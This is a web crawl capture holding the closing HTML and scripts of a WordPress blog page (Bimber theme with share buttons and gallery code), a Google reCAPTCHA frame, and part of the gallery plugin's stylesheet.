class=\\\"g1-gallery-ad\\\">\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t<\\\/div>\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbnails\\\">\\n\\t\\t\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbnails-up\\\"><\\\/div>\\n\\t\\t\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbnails-collection\\\">{thumbnails}<\\\/div>\\n\\t\\t\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbnails-down\\\"><\\\/div>\\n\\t\\t\\t\\t\\t\\t<\\\/div>\\n\\t\\t\\t\\t\\t\\t\\t\\t<\\\/div>\\n\\t\\t<\\\/div>\\n\\t<\\\/div>\\n<\\\/div>\\n\",\"shares\":\"<script type=\\\"text\\\/javascript\\\">\\n\\t\\t\\t(function () {\\n\\t\\t\\t\\tvar triggerOnLoad = false;\\n\\n\\t\\t\\t\\twindow.apiShareOnFB = function() {\\n\\t\\t\\t\\t\\tjQuery('body').trigger('snaxFbNotLoaded');\\n\\t\\t\\t\\t\\ttriggerOnLoad = true;\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\tvar _fbAsyncInitGallery = window.fbAsyncInitGallery;\\n\\n\\t\\t\\t\\twindow.fbAsyncInitGallery = function() {\\n\\t\\t\\t\\t\\tFB.init({\\n\\t\\t\\t\\t\\t\\tappId      : '',\\n\\t\\t\\t\\t\\t\\txfbml      : true,\\n\\t\\t\\t\\t\\t\\tversion    : 'v3.0'\\n\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\twindow.apiShareOnFB_mace_replace_unique = function() {\\n\\t\\t\\t\\t\\t\\tvar shareTitle \\t\\t    = 'mace_replace_noesc_title';\\n\\t\\t\\t\\t\\t\\tvar shareDescription\\t= '';\\n\\t\\t\\t\\t\\t\\tvar shareImage\\t        = 'mace_replace_noesc_image_url';\\n\\n\\t\\t\\t\\t\\t\\tFB.login(function(response) {\\n\\t\\t\\t\\t\\t\\t\\tif (response.status === 'connected') {\\n\\t\\t\\t\\t\\t\\t\\t\\tvar objectToShare = {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:url':           'mace_replace_noesc_shortlink', \\\/\\\/ Url to share.\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:title':         shareTitle,\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:description':   shareDescription\\n\\t\\t\\t\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ Add image only if set. FB fails otherwise.\\n\\t\\t\\t\\t\\t\\t\\t\\tif (shareImage) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tobjectToShare['og:image'] = shareImage;\\n\\t\\t\\t\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\t\\t\\tFB.ui({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tmethod: 'share_open_graph',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_type: 'og.shares',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_properties: JSON.stringify({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tobject : objectToShare\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t})\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t},\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ callback\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tfunction(response) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Fire original callback.\\n\\t\\t\\t\\t\\tif (typeof _fbAsyncInitGallery === 'function') {\\n\\t\\t\\t\\t\\t\\t_fbAsyncInitGallery();\\n\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Open share popup as soon as possible, after loading FB SDK.`\\n\\t\\t\\t\\t\\tif (triggerOnLoad) {\\n\\t\\t\\t\\t\\t\\tsetTimeout(function() {\\n\\t\\t\\t\\t\\t\\t\\tapiShareOnFB();\\n\\t\\t\\t\\t\\t\\t}, 1000);\\n\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\\/\\\/ JS SDK loaded before we hook into it. Trigger callback now.\\n\\t\\t\\t\\tif (typeof window.FB !== 'undefined') {\\n\\t\\t\\t\\t\\twindow.fbAsyncInitGallery();\\n\\t\\t\\t\\t}\\n\\t\\t\\t\\tjQuery('body').on('maceGalleryItemChanged', function(){\\n\\t\\t\\t\\t\\twindow.fbAsyncInitGallery();\\n\\t\\t\\t\\t});\\n\\t\\t\\t})();\\n\\t\\t<\\\/script>\\n\\n<a class=\\\"g1-gallery-share g1-gallery-share-fb\\\" href=\\\"#\\\" title=\\\"Share on Facebook\\\" onclick=\\\"apiShareOnFB_mace_replace_unique(); return false;\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Facebook<\\\/a><a class=\\\"g1-gallery-share g1-gallery-share-twitter\\\" href=\\\"https:\\\/\\\/twitter.com\\\/home?status=mace_replace_title%20mace_replace_shortlink\\\" title=\\\"Share on Twitter\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Twitter<\\\/a><a class=\\\"g1-gallery-share g1-gallery-share-pinterest\\\" href=\\\"https:\\\/\\\/pinterest.com\\\/pin\\\/create\\\/button\\\/?url=mace_replace_shortlink&description=mace_replace_title&media=mace_replace_image_url\\\" title=\\\"Share on Pinterest\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Pinterest<\\\/a>\"}";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/gallery/js/gallery.js?ver=1.2.3" id="mace-gallery-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/flickity/flickity.pkgd.min.js?ver=2.0.9" id="flickity-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/stickyfill/stickyfill.min.js?ver=2.0.3" id="stickyfill-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/jquery.placeholder/placeholders.jquery.min.js?ver=4.0.1" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/jquery.timeago/jquery.timeago.js?ver=1.5.2" id="jquery-timeago-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/jquery.timeago/locales/jquery.timeago.en.js" id="jquery-timeago-en-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/matchMedia/matchMedia.js" id="match-media-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/matchMedia/matchMedia.addListener.js" id="match-media-add-listener-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/picturefill/picturefill.min.js?ver=2.3.1" id="picturefill-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/jquery.waypoints/jquery.waypoints.min.js?ver=4.0.0" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/libgif/libgif.js" id="libgif-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/enquire/enquire.min.js?ver=2.1.2" id="enquire-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="bimber-front-js-extra">
/* <![CDATA[ */
var bimber_front_config = "{\"ajax_url\":\"https:\\\/\\\/www.redchili21.com\\\/wp-admin\\\/admin-ajax.php\",\"timeago\":\"on\",\"sharebar\":\"off\",\"microshare\":\"off\",\"i18n\":{\"menu\":{\"go_to\":\"Go to\"},\"newsletter\":{\"subscribe_mail_subject_tpl\":\"Check out this great article: %subject%\"},\"bp_profile_nav\":{\"more_link\":\"More\"}},\"comment_types\":[\"wp\"],\"auto_load_limit\":\"0\",\"auto_play_videos\":false,\"use_gif_player\":true,\"setTargetBlank\":true,\"useWaypoints\":true,\"stack\":\"original\"}";
var bimber_front_microshare = "[]";
var bimber_front_microshare = "{\"html\":\"<div class=\\\"bimber-microshare-item-share\\\">\\n\\t<a class=\\\"bimber-microshare-item-share-toggle\\\" href=\\\"#\\\">Share<\\\/a>\\n\\t<div class=\\\"bimber-microshare-item-share-content\\\">\\n\\t\\t<a class=\\\"bimber-microshare bimber-microshare-pinterest\\\" href=\\\"https:\\\/\\\/pinterest.com\\\/pin\\\/create\\\/button\\\/?url=https%3A%2F%2Fwww.redchili21.com%2F%3Fp%3D72600&description=30%E5%B2%81%E5%90%8E%E7%9A%84%E4%BD%A0%E7%AB%99%E5%9C%A8%E5%93%AA%E9%87%8C%EF%BC%8C%E6%97%A9%E5%B0%B1%E6%B3%A8%E5%AE%9A%E4%BA%86%EF%BC%81%EF%BC%81&media=bimber_replace_encode_241gw\\\" title=\\\"Share on Pinterest\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Pinterest<\\\/a>\\t\\t<script type=\\\"text\\\/javascript\\\">\\n\\t\\t\\t(function () {\\n\\t\\t\\t\\tvar triggerOnLoad = false;\\n\\n\\t\\t\\t\\twindow.apiShareOnFB = function() {\\n\\t\\t\\t\\t\\tjQuery('body').trigger('snaxFbNotLoaded');\\n\\t\\t\\t\\t\\ttriggerOnLoad = true;\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\tvar _fbAsyncInit = window.fbAsyncInit;\\n\\n\\t\\t\\t\\twindow.fbAsyncInit = function() {\\n\\t\\t\\t\\t\\tFB.init({\\n\\t\\t\\t\\t\\t\\tappId      : '',\\n\\t\\t\\t\\t\\t\\txfbml      : true,\\n\\t\\t\\t\\t\\t\\tversion    : 'v3.0'\\n\\t\\t\\t\\t\\t});\\n\\n\\t\\t\\t\\t\\twindow.apiShareOnFB_6916484d01cf9_bimber_replace_unique_241gw = function() {\\n\\t\\t\\t\\t\\t\\tvar shareTitle \\t\\t    = '30\\u5c81\\u540e\\u7684\\u4f60\\u7ad9\\u5728\\u54ea\\u91cc\\uff0c\\u65e9\\u5c31\\u6ce8\\u5b9a\\u4e86\\uff01\\uff01';\\n\\t\\t\\t\\t\\t\\tvar shareDescription\\t= '';\\n\\t\\t\\t\\t\\t\\tvar shareImage\\t        = 'bimber_replace_241gw';\\n\\n\\t\\t\\t\\t\\t\\tFB.login(function(response) {\\n\\t\\t\\t\\t\\t\\t\\tif (response.status === 'connected') {\\n\\t\\t\\t\\t\\t\\t\\t\\tvar objectToShare = {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:url':           'https:\\\/\\\/www.redchili21.com\\\/2017\\\/06\\\/30%e5%b2%81%e5%90%8e%e7%9a%84%e4%bd%a0%e7%ab%99%e5%9c%a8%e5%93%aa%e9%87%8c%ef%bc%8c%e6%97%a9%e5%b0%b1%e6%b3%a8%e5%ae%9a%e4%ba%86%ef%bc%81%ef%bc%81\\\/', \\\/\\\/ Url to share.\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:title':         shareTitle,\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:description':   shareDescription\\n\\t\\t\\t\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ Add image only if set. FB fails otherwise.\\n\\t\\t\\t\\t\\t\\t\\t\\tif (shareImage) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tobjectToShare['og:image'] = shareImage;\\n\\t\\t\\t\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\t\\t\\tFB.ui({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tmethod: 'share_open_graph',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_type: 'og.shares',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_properties: JSON.stringify({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tobject : objectToShare\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t})\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t},\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ callback\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tfunction(response) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Fire original callback.\\n\\t\\t\\t\\t\\tif (typeof _fbAsyncInit === 'function') {\\n\\t\\t\\t\\t\\t\\t_fbAsyncInit();\\n\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Open share popup as soon as possible, after loading FB SDK.\\n\\t\\t\\t\\t\\tif (triggerOnLoad) {\\n\\t\\t\\t\\t\\t\\tsetTimeout(function() {\\n\\t\\t\\t\\t\\t\\t\\tapiShareOnFB();\\n\\t\\t\\t\\t\\t\\t}, 1000);\\n\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\\/\\\/ JS SDK loaded before we hook into it. Trigger callback now.\\n\\t\\t\\t\\tif (typeof window.FB !== 'undefined') {\\n\\t\\t\\t\\t\\twindow.fbAsyncInit();\\n\\t\\t\\t\\t}\\n\\t\\t\\t})();\\n\\t\\t<\\\/script>\\n\\t\\t<a class=\\\"bimber-microshare bimber-microshare-facebook\\\" href=\\\" #\\\" title=\\\"Share on Facebook\\\" onclick=\\\"apiShareOnFB_6916484d01cf9_bimber_replace_unique_241gw(); return false;\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Facebook<\\\/a><a class=\\\"bimber-microshare bimber-microshare-twitter\\\" href=\\\"https:\\\/\\\/twitter.com\\\/home?status=30%E5%B2%81%E5%90%8E%E7%9A%84%E4%BD%A0%E7%AB%99%E5%9C%A8%E5%93%AA%E9%87%8C%EF%BC%8C%E6%97%A9%E5%B0%B1%E6%B3%A8%E5%AE%9A%E4%BA%86%EF%BC%81%EF%BC%81%20https%3A%2F%2Fwww.redchili21.com%2F%3Fp%3D72600\\\" title=\\\"Share on Twitter\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Twitter<\\\/a>\\t<\\\/div>\\n<\\\/div>\\n\"}";
var bimber_front_microshare = "{\"html\":\"<div class=\\\"bimber-microshare-item-share\\\">\\n\\t<a class=\\\"bimber-microshare-item-share-toggle\\\" href=\\\"#\\\">Share<\\\/a>\\n\\t<div class=\\\"bimber-microshare-item-share-content\\\">\\n\\t\\t<a class=\\\"bimber-microshare bimber-microshare-pinterest\\\" href=\\\"https:\\\/\\\/pinterest.com\\\/pin\\\/create\\\/button\\\/?url=https%3A%2F%2Fwww.redchili21.com%2F%3Fp%3D72600&description=30%E5%B2%81%E5%90%8E%E7%9A%84%E4%BD%A0%E7%AB%99%E5%9C%A8%E5%93%AA%E9%87%8C%EF%BC%8C%E6%97%A9%E5%B0%B1%E6%B3%A8%E5%AE%9A%E4%BA%86%EF%BC%81%EF%BC%81&media=bimber_replace_encode_241gw\\\" title=\\\"Share on Pinterest\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Pinterest<\\\/a>\\t\\t<script type=\\\"text\\\/javascript\\\">\\n\\t\\t\\t(function () {\\n\\t\\t\\t\\tvar triggerOnLoad = false;\\n\\n\\t\\t\\t\\twindow.apiShareOnFB = function() {\\n\\t\\t\\t\\t\\tjQuery('body').trigger('snaxFbNotLoaded');\\n\\t\\t\\t\\t\\ttriggerOnLoad = true;\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\tvar _fbAsyncInit = window.fbAsyncInit;\\n\\n\\t\\t\\t\\twindow.fbAsyncInit = function() {\\n\\t\\t\\t\\t\\tFB.init({\\n\\t\\t\\t\\t\\t\\tappId      : '',\\n\\t\\t\\t\\t\\t\\txfbml      : true,\\n\\t\\t\\t\\t\\t\\tversion    : 'v3.0'\\n\\t\\t\\t\\t\\t});\\n\\n\\t\\t\\t\\t\\twindow.apiShareOnFB_6916484d115a2_bimber_replace_unique_241gw = function() {\\n\\t\\t\\t\\t\\t\\tvar shareTitle \\t\\t    = '30\\u5c81\\u540e\\u7684\\u4f60\\u7ad9\\u5728\\u54ea\\u91cc\\uff0c\\u65e9\\u5c31\\u6ce8\\u5b9a\\u4e86\\uff01\\uff01';\\n\\t\\t\\t\\t\\t\\tvar shareDescription\\t= '';\\n\\t\\t\\t\\t\\t\\tvar shareImage\\t        = 'bimber_replace_241gw';\\n\\n\\t\\t\\t\\t\\t\\tFB.login(function(response) {\\n\\t\\t\\t\\t\\t\\t\\tif (response.status === 'connected') {\\n\\t\\t\\t\\t\\t\\t\\t\\tvar objectToShare = {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:url':           'https:\\\/\\\/www.redchili21.com\\\/2017\\\/06\\\/30%e5%b2%81%e5%90%8e%e7%9a%84%e4%bd%a0%e7%ab%99%e5%9c%a8%e5%93%aa%e9%87%8c%ef%bc%8c%e6%97%a9%e5%b0%b1%e6%b3%a8%e5%ae%9a%e4%ba%86%ef%bc%81%ef%bc%81\\\/', \\\/\\\/ Url to share.\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:title':         shareTitle,\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:description':   shareDescription\\n\\t\\t\\t\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ Add image only if set. FB fails otherwise.\\n\\t\\t\\t\\t\\t\\t\\t\\tif (shareImage) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tobjectToShare['og:image'] = shareImage;\\n\\t\\t\\t\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\t\\t\\tFB.ui({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tmethod: 'share_open_graph',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_type: 'og.shares',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_properties: JSON.stringify({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tobject : objectToShare\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t})\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t},\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ callback\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tfunction(response) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Fire original callback.\\n\\t\\t\\t\\t\\tif (typeof _fbAsyncInit === 'function') {\\n\\t\\t\\t\\t\\t\\t_fbAsyncInit();\\n\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Open share popup as soon as possible, after loading FB SDK.\\n\\t\\t\\t\\t\\tif (triggerOnLoad) {\\n\\t\\t\\t\\t\\t\\tsetTimeout(function() {\\n\\t\\t\\t\\t\\t\\t\\tapiShareOnFB();\\n\\t\\t\\t\\t\\t\\t}, 1000);\\n\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\\/\\\/ JS SDK loaded before we hook into it. Trigger callback now.\\n\\t\\t\\t\\tif (typeof window.FB !== 'undefined') {\\n\\t\\t\\t\\t\\twindow.fbAsyncInit();\\n\\t\\t\\t\\t}\\n\\t\\t\\t})();\\n\\t\\t<\\\/script>\\n\\t\\t<a class=\\\"bimber-microshare bimber-microshare-facebook\\\" href=\\\" #\\\" title=\\\"Share on Facebook\\\" onclick=\\\"apiShareOnFB_6916484d115a2_bimber_replace_unique_241gw(); return false;\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Facebook<\\\/a><a class=\\\"bimber-microshare bimber-microshare-twitter\\\" href=\\\"https:\\\/\\\/twitter.com\\\/home?status=30%E5%B2%81%E5%90%8E%E7%9A%84%E4%BD%A0%E7%AB%99%E5%9C%A8%E5%93%AA%E9%87%8C%EF%BC%8C%E6%97%A9%E5%B0%B1%E6%B3%A8%E5%AE%9A%E4%BA%86%EF%BC%81%EF%BC%81%20https%3A%2F%2Fwww.redchili21.com%2F%3Fp%3D72600\\\" title=\\\"Share on Twitter\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Twitter<\\\/a>\\t<\\\/div>\\n<\\\/div>\\n\"}";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/front.js?ver=6.0.4" id="bimber-front-js"></script>
	<div id="fb-root"></div>
	<script type="text/javascript">
		(function() {

			var loaded = false;
			var loadFB = function() {
				if (loaded) return;
				loaded = true;
				(function (d, s, id) {
					var js, fjs = d.getElementsByTagName(s)[0];
					if (d.getElementById(id)) return;
					js = d.createElement(s);
					js.id = id;
					js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0";
					fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			};
			setTimeout(loadFB, 0);
			document.body.addEventListener('bimberLoadFbSdk', loadFB);
		})();
	</script>
	
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5b81856504baf69a"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6ceeec87999349dfbc82d013279f7d12","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-14 05:06:22 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7QkTpY9zDl_Eauk8RcbNpA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763598093372');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.redchili21.com/wp-content/plugins/media-ace/includes/gallery/css/gallery.css?ver=6.8.3
body_size: 1778
content:
@font-face {
  font-family: "mace";
  src: url("./../../../assets/iconfont/fonts/mace.eot");
  src: url("./../../../assets/iconfont/fonts/mace.eot?#iefix") format("embedded-opentype"), url("./../../../assets/iconfont/fonts/mace.woff") format("woff"), url("./../../../assets/iconfont/fonts/mace.ttf") format("truetype"), url("./../../../assets/iconfont/fonts/mace.svg#starmile") format("svg");
  font-weight: normal;
  font-style: normal; }

.mace-gallery-teaser {
  display: block;
  max-width: 662px;
  height: auto;
  position: relative; }
  .mace-gallery-teaser img {
    max-width: 100%;
    height: auto; }

.mace-gallery-teaser-button {
  display: block;
  padding: 10px 30px 10px 54px;
  position: absolute;
  top: 10px;
  right: 10px;
  border-radius: 5px;
  background-color: #333333;
  color: #fff;
  -webkit-transition: border-color 0.375s ease-in-out, background-color 0.375s ease-in-out, color 0.375s ease-in-out;
  -moz-transition: border-color 0.375s ease-in-out, background-color 0.375s ease-in-out, color 0.375s ease-in-out;
  -o-transition: border-color 0.375s ease-in-out, background-color 0.375s ease-in-out, color 0.375s ease-in-out;
  transition: border-color 0.375s ease-in-out, background-color 0.375s ease-in-out, color 0.375s ease-in-out; }
  .mace-gallery-teaser-button:before {
    display: block;
    margin-top: -0.5em;
    position: absolute;
    left: 15px;
    top: 50%;
    font: 24px/1 "mace";
    content: "\e008"; }

.mace-gallery-teaser-button-text {
  display: block; }

.mace-gallery-teaser-button-counter {
  display: block;
  font-size: 12px;
  line-height: 14px;
  opacity: 0.666; }

.mace-gallery-teaser:hover .mace-gallery-teaser-button {
  background-color: #ffffff;
  color: #1a1a1a;
  -webkit-transition: border-color 0.375s ease-in-out, background-color 0.375s ease-in-out, color 0.375s ease-in-out;
  -moz-transition: border-color 0.375s ease-in-out, background-color 0.375s ease-in-out, color 0.375s ease-in-out;
  -o-transition: border-color 0.375s ease-in-out, background-color 0.375s ease-in-out, color 0.375s ease-in-out;
  transition: border-color 0.375s ease-in-out, background-color 0.375s ease-in-out, color 0.375s ease-in-out; }

.g1-gallery-wrapper {
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0px;
  left: 0px;
  background: rgba(0, 0, 0, 0.5);
  z-index: 99999; }

.g1-gallery {
  position: absolute;
  top: 0px;
  bottom: 0px;
  left: 0px;
  right: 0px;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  background: #1a1a1a;
  color: white; }

.g1-gallery-header {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  min-height: 64px; }
  .g1-gallery-header .g1-gallery-header-left {
    padding: 10px 0px;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    align-items: center;
    border-bottom: 1px solid #313131;
    border-right: 1px solid #313131; }
    .g1-gallery-header .g1-gallery-header-left .g1-gallery-logo {
      height: 36px;
      line-height: 36px;
      margin-left: 20px; }
      .g1-gallery-header .g1-gallery-header-left .g1-gallery-logo img {
        max-height: 100%;
        width: auto; }
    .g1-gallery-header .g1-gallery-header-left .g1-gallery-title {
      margin: 0px 50px;
      color: white;
      display: none; }
      @media only screen and (min-width: 601px) {
        .g1-gallery-header .g1-gallery-header-left .g1-gallery-title {
          display: block; } }
  .g1-gallery-header .g1-gallery-header-right {
    padding: 10px 0px;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    align-items: center; }
    @media only screen and (min-width: 1000px) {
      .g1-gallery-header .g1-gallery-header-right {
        min-width: 320px;
        width: 320px; } }
    .g1-gallery-header .g1-gallery-header-right .g1-gallery-back-to-slideshow {
      display: none;
      -webkit-flex-grow: 1;
      flex-grow: 1;
      padding-left: 5px;
      text-transform: uppercase;
      font-weight: 600; }
      .g1-gallery-header .g1-gallery-header-right .g1-gallery-back-to-slideshow:before {
        position: relative;
        top: 1px;
        margin-right: 5px;
        font: 14px/14px "mace";
        content: "\e022"; }
    .g1-gallery-header .g1-gallery-header-right .g1-gallery-thumbs-button {
      margin: 0 12px; }
      .g1-gallery-header .g1-gallery-header-right .g1-gallery-thumbs-button:before {
        font: 16px/44px "mace";
        content: "\e007"; }
    .g1-gallery-header .g1-gallery-header-right .g1-gallery-numerator {
      -webkit-flex-grow: 1;
      flex-grow: 1;
      text-align: center;
      font-size: 16px;
      white-space: nowrap; }
    .g1-gallery-header .g1-gallery-header-right .g1-gallery-close-button {
      margin: 0 12px; }
      .g1-gallery-header .g1-gallery-header-right .g1-gallery-close-button:before {
        font: 16px/24px "mace";
        content: "\e006"; }

.g1-gallery-body {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  top: 0px;
  bottom: 0px;
  -webkit-flex-grow: 1;
  flex-grow: 1;
  -webkit-flex-shrink: 2;
  flex-shrink: 2; }
